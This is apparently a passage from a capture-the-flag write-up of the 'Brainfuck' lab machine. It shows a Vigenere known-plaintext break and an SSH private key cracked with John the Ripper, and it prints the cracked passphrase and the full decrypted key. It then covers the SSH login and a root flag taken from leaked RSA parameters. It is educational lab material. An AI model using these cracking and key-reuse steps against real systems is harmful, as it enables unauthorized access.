
We can see in the original thread that orestis likes to sign off each post with “Orestis – Hacking for fun and profit”. We can also see in the encryped thread that the pattern follows a similar trend. Because of this a known plaintext attack can be used to identify the key used to encrype the message.
I used a One-time pad decrypter to calculate the key based on the encryped message and the plain text message.

We can see from the output that the key used to encrypt the message is FUCKMYBRAIN. This type of cipher is called a Vigenere cipher, and with this key and THIS website i was able to decrypt the messaged on the encrypted thread. The one of most importance included a link to an SSH key.
I downloaded this SSH key and looked at the contents:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
└─# cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,6904FEF19397786F75BE2D7762AE7382
mneag/YCY8AB+OLdrgtyKqnrdTHwmpWGTNW9pfhHsNz8CfGdAxgchUaHeoTj/rh/
B2nS4+9CYBK8IR3Vt5Fo7PoWBCjAAwWYlx+cK0w1DXqa3A+BLlsSI0Kws9jea6Gi
W1ma/V7WoJJ+V4JNI7ufThQyOEUO76PlYNRM9UEF8MANQmJK37Md9Ezu53wJpUqZ
7dKcg6AM/o9VhOlpiX7SINT9dRKaKevOjopRbyEFMliP01H7ZlahWPdRRmfCXSmQ
zxH9I2lGIQTtRRA3rFktLpNedNPuZQCSswUec7eVVt2mc2Zv9PM9lCTJuRSzzVum
oz3XEnhaGmP1jmMoVBWiD+2RrnL6wnz9kssV+tgCV0mD97WS+1ydWEPeCph06Mem
dLR2L1uvBGJev8i9hP3thp1owvM8HgidyfMC2vOBvXbcAA3bDKvR4jsz2obf5AF+
Fvt6pmMuix8hbipP112Us54yTv/hyC+M5g1hWUuj5y4xovgr0LLfI2pGe+Fv5lXT
mcznc1ZqDY5lrlmWzTvsW7h7rm9LKgEiHn9gGgqiOlRKn5FUl+DlfaAMHWiYUKYs
LSMVvDI6w88gZb102KD2k4NV0P6OdXICJAMEa1mSOk/LS/mLO4e0N3wEX+NtgVbq
ul9guSlobasIX5DkAcY+ER3j+/YefpyEnYs+/tfTT1oM+BR3TVSlJcOrvNmrIy59
krKVtulxAejVQzxImWOUDYC947TXu9BAsh0MLoKtpIRL3Hcbu+vi9L5nn5LkhO/V
gdMyOyATor7Amu2xb93OO55XKkB1liw2rlWg6sBpXM1WUgoMQW50Keo6O0jzeGfA
VwmM72XbaugmhKW25q/46/yL4VMKuDyHL5Hc+Ov5v3bQ908p+Urf04dpvj9SjBzn
schqozogcC1UfJcCm6cl+967GFBa3rD5YDp3x2xyIV9SQdwGvH0ZIcp0dKKkMVZt
UX8hTqv1ROR4Ck8G1zM6Wc4QqH6DUqGi3tr7nYwy7wx1JJ6WRhpyWdL+su8f96Kn
F7gwZLtVP87d8R3uAERZnxFO9MuOZU2+PEnDXdSCSMv3qX9FvPYY3OPKbsxiAy+M
wZezLNip80XmcVJwGUYsdn+iB/UPMddX12J30YUbtw/R34TQiRFUhWLTFrmOaLab
Iql5L+0JEbeZ9O56DaXFqP3gXhMx8xBKUQax2exoTreoxCI57axBQBqThEg/HTCy
IQPmHW36mxtc+IlMDExdLHWD7mnNuIdShiAR6bXYYSM3E725fzLE1MFu45VkHDiF
mxy9EVQ+v49kg4yFwUNPPbsOppKc7gJWpS1Y/i+rDKg8ZNV3TIb5TAqIqQRgZqpP
CvfPRpmLURQnvly89XX97JGJRSGJhbACqUMZnfwFpxZ8aPsVwsoXRyuub43a7GtF
9DiyCbhGuF2zYcmKjR5EOOT7HsgqQIcAOMIW55q2FJpqH1+PU8eIfFzkhUY0qoGS
EBFkZuCPyujYOTyvQZewyd+ax73HOI7ZHoy8CxDkjSbIXyALyAa7Ip3agdtOPnmi
6hD+jxvbpxFg8igdtZlh9PsfIgkNZK8RqnPymAPCyvRm8c7vZFH4SwQgD5FXTwGQ
-----END RSA PRIVATE KEY-----
We can see that this RSA key is encrypted, so it first needs to be decrypted. I did this by first converting it to a hash so it can be run through John the ripper:
1
2
3
4
5
6
7
8
9
──(root💀kali)-[/usr/share/john]
└─# python ssh2john.py /home/kali/Documents/brainfuck/rsa/id_rsa > /home/kali/Documents/brainfuck/rsa_id.hash
┌──(root💀kali)-[/usr/share/john]
└─# cd /home/kali/Documents/brainfuck
┌──(root💀kali)-[/home/kali/Documents/brainfuck]
└─# cat rsa_id.hash
/home/kali/Documents/brainfuck/rsa/id_rsa:$sshng$1$16$6904FEF19397786F75BE2D7762AE7382$1200$9a779a83f60263c001f8e2ddae0b722aa9eb7531f09a95864cd5bda5f847b0dcfc09f19d03181c8546877a84e3feb87f0769d2e3ef426012bc211dd5b79168ecfa160428c0030598971f9c2b4c350d7a9adc0f812e5b122342b0b3d8de6ba1a25b599afd5ed6a0927e57824d23bb9f4e143238450eefa3e560d44cf54105f0c00d42624adfb31df44ceee77c09a54a99edd29c83a00cfe8f5584e969897ed220d4fd75129a29ebce8e8a516f210532588fd351fb6656a158f7514667c25d2990cf11fd2369462104ed451037ac592d2e935e74d3ee650092b3051e73b79556dda673666ff4f33d9424c9b914b3cd5ba6a33dd712785a1a63f58e63285415a20fed91ae72fac27cfd92cb15fad802574983f7b592fb5c9d5843de0a9874e8c7a674b4762f5baf04625ebfc8bd84fded869d68c2f33c1e089dc9f302daf381bd76dc000ddb0cabd1e23b33da86dfe4017e16fb7aa6632e8b1f216e2a4fd75d94b39e324effe1c82f8ce60d61594ba3e72e31a2f82bd0b2df236a467be16fe655d399cce773566a0d8e65ae5996cd3bec5bb87bae6f4b2a01221e7f601a0aa23a544a9f915497e0e57da00c1d689850a62c2d2315bc323ac3cf2065bd74d8a0f6938355d0fe8e7572022403046b59923a4fcb4bf98b3b87b4377c045fe36d8156eaba5f60b929686dab085f90e401c63e111de3fbf61e7e9c849d8b3efed7d34f5a0cf814774d54a525c3abbcd9ab232e7d92b295b6e97101e8d5433c489963940d80bde3b4d7bbd040b21d0c2e82ada4844bdc771bbbebe2f4be679f92e484efd581d3323b2013a2bec09aedb16fddce3b9e572a4075962c36ae55a0eac0695ccd56520a0c416e7429ea3a3b48f37867c057098cef65db6ae82684a5b6e6aff8ebfc8be1530ab83c872f91dcf8ebf9bf76d0f74f29f94adfd38769be3f528c1ce7b1c86aa33a20702d547c97029ba725fbdebb18505adeb0f9603a77c76c72215f5241dc06bc7d1921ca7474a2a431566d517f214eabf544e4780a4f06d7333a59ce10a87e8352a1a2dedafb9d8c32ef0c75249e96461a7259d2feb2ef1ff7a2a717b83064bb553fceddf11dee0044599f114ef4cb8e654dbe3c49c35dd48248cbf7a97f45bcf618dce3ca6ecc62032f8cc197b32cd8a9f345e671527019462c767fa207f50f31d757d76277d1851bb70fd1df84d08911548562d316b98e68b69b22a9792fed0911b799f4ee7a0da5c5a8fde05e1331f3104a5106b1d9ec684eb7a8c42239edac41401a9384483f1d30b22103e61d6dfa9b1b5cf8894c0c4c5d2c7583ee69cdb88752862011e9b5d861233713bdb97f32c4d4c16ee395641c38859b1cbd11543ebf8f64838c85c1434f3dbb0ea6929cee0256a52d58fe2fab0ca83c64d5774c86f94c0a88a9046066aa4f0af7cf46998b511427be5cbcf575fdec918945218985b002a943199dfc05a7167c68fb15c2ca17472bae6f8ddaec6b45f438b209b846b85db361c98a8d1e4438e4fb1ec82a40870038c216e79ab6149a6a1f5f8f53c7887c5ce4854634aa819210116466e08fcae8d8393caf4197b0c9df9ac7bdc7388ed91e8cbc0b10e48d26c85f200bc806bb229dda81db4e3e79a2ea10fe8f1bdba71160f2281db59961f4fb1f22090d64af11aa73f29803c2caf466f1ceef6451f84b04200f91574f0190
I then ran John the ripper against the hash file:
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(root💀kali)-[/home/kali/Documents/brainfuck]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt rsa_id.hash 1 ⨯
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
3poulakia! (/home/kali/Documents/brainfuck/rsa/id_rsa)
1g 0:00:00:03 DONE (2020-12-16 14:51) 0.2544g/s 3649Kp/s 3649Kc/s 3649KC/sa6_123..*7¡Vamos!
Session completed
We can see from the output that the key 3poulakia! was used to encrypt it. With this I then decrypted the RSA key and piped the output to a privkey file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(root💀kali)-[/home/kali/Documents/brainfuck]
└─# openssl rsa -in id_rsa > privkey
writing RSA key
┌──(root💀kali)-[/home/kali/Documents/brainfuck]
└─# cat privkey
-----BEGIN RSA PRIVATE KEY-----
MIIEpgIBAAKCAQEA1R0frAsppJU+oKFLBRTZA/rB2mGTdt0VWN4g+wdnf6uWX3Pe
jjZMtlqFasbT8F9kLB2AZMXYFhnNDVKoNZlO844sMTcTVL7oZeflsl+1qPZM1jX8
0uvajR37Ap+QDdBpLazZrPbbG7Afz9TyA3VQ8YFMyKGGtnsqVDqxKnNeqHHK5ICh
PmZr4MaFNvZNvGfILqnP48Whfq9TaylDiYJlapOxtGyiZ3rHpt8ioCrZ3wvWGObH
fsAE0VoD4SjjlFl5bcJDC1OnAFw9b7Ok0MWpkdam6XNlx3mlWjU3dRLTPY7tbUK4
381VTK1vhZd96mhP1glxM0f9V3E/a+mF0ohtGQIDAQABAoIBAQCKx9p2ORa3PRF5
nU+zUW45bzSKN/zF7RcXth+YGaxGscDNDDGkPqwaHDzB2hTuddBQAi44cbZUPh0Q
TgGIVfvaE32n1wvZpjDFHAyy6izsiOhknuezmy/JsfpiLPKsbEnyGpvuTRtGnp04
xJ2Nrvo1K1SLWtTVRMO98jKpSFQeMDsx8vV6waonYxepEwzdBEhfYL/uU2719cMv
WNWWPfPeoymGkse0bdybPYUUNRGMaQBbO2F/OjpdMRB9WGKK1tvPR7b7yIB/i3AQ
Gme5RR7OKsxQDQCMrHlhEoZivFn/e9PuhtlXhYs/RTo0Ro4NZxo7z2WfD8Z0EvA7
tPwfDo75AoGBAPvcVVZQq/ZWeOdPZcOYhzm63eLo8698RelVtjW6kb5SjA5MgXr8
9biprb7NA0ubIRBMGhxsnD5PD8B17gkjeWZpFUWC6yI7QSPyzccSuyZvmSJqwih7
Y1G+cLzTrieCmGNLPnAo4Rq1aaAP7goN7F3EFN6lMHab74t/JhoeQ2oHAoGBANid
xLkuWSvo1KJ5bfona937MqiXaxbFc53nQvcRZKYz2zN9Pz/9hPHCGIrpfd/PjoM3
XmayhtwL9PrcFCPm7XJkYI6dAogzZJgqPLArHGxLzLVprZOqCkT8sLk45YYxewkw
Yl0klJBEaXvI6k4t9afK2jsbhqTJDgDz2J7AGCffAoGBAN47HSVrS0CyLj5TpYR/
+pmq1Axa5mJqcjmgAoXIGL9pkOExCnLd72dAeOlJdmXo/LSnocaA4yBrnIeCx0VT
AtSlVjqeeSEcTa8NmBrW4UHZ6LIgpy8XKJzBQDKtSRbdud6rTu2idHWfqxKr26sN
fAmEcbG+6lNN5oEc8R7Mo0lTAoGBAJ6lPbTaSxirlz+/a1pwkMGs/fcXnqi4x+p3
u0W0CWDoTbwyGKbHCBz/qHXkd/n4y0kyvgK88aQrZapskJuSv4iuF0GboIUcDqqb
FIN5r4FpKm4bDbM+L/NCljOxhfh4OMIMG55X8i6OzCqKhX/ojSfsm1P63uvFDGqK
LLZnvclFAoGBALkbrPESM99oXj9ftFsZlp+dxA5uQRLlbvcoT5asXhP/txqvyUge
30Qf8phocjJk469KC5wqQitPyQktM6XPFV/K7TNUzVFnG8rBt/mJgqUzyLgmera2
XyArHJLhZowzP3sJ9u3DzML/56oNLelLqB1K/Jcd+OqLQtj6zlkrOL2H
-----END RSA PRIVATE KEY-----
From the output you can see that the RSA key is now unencrypted. I then attempted to login to SSH using this key:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(root💀kali)-[/home/kali/Documents/brainfuck]
└─# chmod 600 privkey 255 ⨯
┌──(root💀kali)-[/home/kali/Documents/brainfuck]
└─# ssh -i privkey orestis@10.10.10.17
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-75-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
You have mail.
Last login: Wed Dec 16 20:59:33 2020 from 10.10.14.19
orestis@brainfuck:~$ ls
debug.txt encrypt.sage mail output.txt user.txt
orestis@brainfuck:~$ cat user.txt
[REDACTED]
orestis@brainfuck:~$
You can see from the output that the login was successful, and I was able to capture the user flag.
I next wanted to esclate privilages. I noticed in /home/orestis there was 3 files called debug.txt, output.txt and encrypt.sage. I first looked at encrypt.sage which contaied the following:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
orestis@brainfuck:~$ cat encrypt.sage
nbits = 1024
password = open("/root/root.txt").read().strip()
enc_pass = open("output.txt","w")
debug = open("debug.txt","w")
m = Integer(int(password.encode('hex'),16))
p = random_prime(2^floor(nbits/2)-1, lbound=2^floor(nbits/2-1), proof=False)
q = random_prime(2^floor(nbits/2)-1, lbound=2^floor(nbits/2-1), proof=False)
n = p*q
phi = (p-1)*(q-1)
e = ZZ.random_element(phi)
while gcd(e, phi) != 1:
e = ZZ.random_element(phi)
c = pow(m, e, n)
enc_pass.write('Encrypted Password: '+str(c)+'\n')
debug.write(str(p)+'\n')
debug.write(str(q)+'\n')
debug.write(str(e)+'\n')
Its noticible from googling parts of the code that this is using the RSA method do encrypt, evident by P,Q and E which are the 2 prime numbers and the exponent of them. I used the python script on THIS page to decrypt the text.
When reading through encrypt.sage we can see that the debug.txt file contains P, Q and E which is all thats required to decrypt. I copied these 3 values into the script downloaded from the link above. The decrypt scripe then looked like the following:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
def egcd(a, b):
x,y, u,v = 0,1, 1,0
while a != 0:
q, r = b//a, b%a
m, n = x-u*q, y-v*q
b,a, x,y, u,v = a,r, u,v, m,n
gcd = b
return gcd, x, y
def main():
p = 7493025776465062819629921475535241674460826792785520881387158343265274170009282504884941039852933109163193651830303308312565580445669284847225535166520307
q = 7020854527787566735458858381555452648322845008266612906844847937070333480373963284146649074252278753696897245898433245929775591091774274652021374143174079
e = 30802007917952508422792869021689193927485016332713622527025219105154254472344627284947779726280995431947454292782426313255523137610532323813714483639434257536830062768286377920010841850346837238015571464755074669373110411870331706974573498912126641409821855678581804467608824177508976254759319210955977053997
ct = 44641914821074071930297814589851746700593470770417111804648920018396305246956127337150936081144106405284134845851392541080862652386840869768622438038690803472550278042463029816028777378141217023336710545449512973950591755053735796799773369044083673911035030605581144977552865771395578778515514288930832915182
# compute n
n = p * q
# Compute phi(n)
phi = (p - 1) * (q - 1)
# Compute modular inverse of e
gcd, a, b = egcd(e, phi)
d = a
print( "n: " + str(d) );
# Decrypt ciphertext
pt = pow(ct, d, n)
print( "pt: " + str(pt) )
if __name__ == "__main__":
main()
P and Q are the 2 prims from debug.txt. E is the exponent from debug.txt and CT is the ciphertext from output.txt. I ran this script and was provided the following output:
1
2
3
orestis@brainfuck:~$ python decrypt.py
n: 8730619434505424202695243393110875299824837916005183495711605871599704226978295096241357277709197601637267370957300267235576794588910779384003565449171336685547398771618018696647404657266705536859125227436228202269747809884438885837599321762997276849457397006548009824608365446626232570922018165610149151977
pt: 24604052029401386049980296953784287079059245867880966944246662849341507003750
This plaintext in the PT variable now needs to be converted back to ASCII. I did this my opening an interactive python session and first converting it to hex, stripping the 0x and L from the beginning and end and assigned it to variable a:
1
2
3
4
5
>>> pt = 24604052029401386049980296953784287079059245867880966944246662849341507003750
>>> str(hex(pt)
... )
'0x3665666331613564626238393034373531636536353636613330356262386566L'
>>> a = 3665666331613564626238393034373531636536353636613330356262386566
This was the converted to a string and decoded from hex.
1
2
>>> str(a).decode('hex')
[REDACTED]
The result was the root flag.